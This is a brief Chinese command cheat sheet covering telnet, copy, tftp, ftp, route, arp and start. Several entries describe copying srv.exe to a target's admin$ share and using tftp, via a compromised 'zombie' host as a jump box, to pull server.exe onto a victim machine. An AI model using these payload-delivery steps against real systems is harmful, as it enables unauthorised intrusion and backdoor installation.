 备忘录

telnet
在本机上直接键入telnet 将进入本机的telnet
copy
路径文件名1　路径文件名2 /y 复制文件1到指定的目录为文件2，用参数/y就同时取消确认你要改写一份现存目录文件
copy c:srv.exe ipadmin$
复制本地c:srv.exe到对方的admin下
tftp -i 自己IP
（用肉机作跳板时这用肉机IP) get server.exec:server.exe 登陆后，将“IP”的server.exe下载到目标主机c:server.exe
参数：-i指以二进制模式传送，如传送exe文件时用，
如不加-i 则以ASCII模式（传送文本文件模式）进行传送
tftp -i 对方IP
put c:server.exe 登陆后，上传本地c:server.exe至主机
ftp ip 端口
用于上传文件至服务器或进行文件操作，默认端口为21。
bin指用二进制方式传送（可执行文件进）；默认为ASCII格式传送（文本文件时）
route print
显示出IP路由，将主要显示网络地址Network addres，子网掩码Netmask，网关地址Gateway addres，接口地址Interface
arp
查看和处理ARP缓存，ARP是名字解析的意思，负责把一个IP解析成一个物理性的MAC地址。
arp -a
将显示出全部信息
start
程序名或命令 /max 或/min 新开一个新窗口并最大化（最小化）运行某程序或命令

宝哥软件园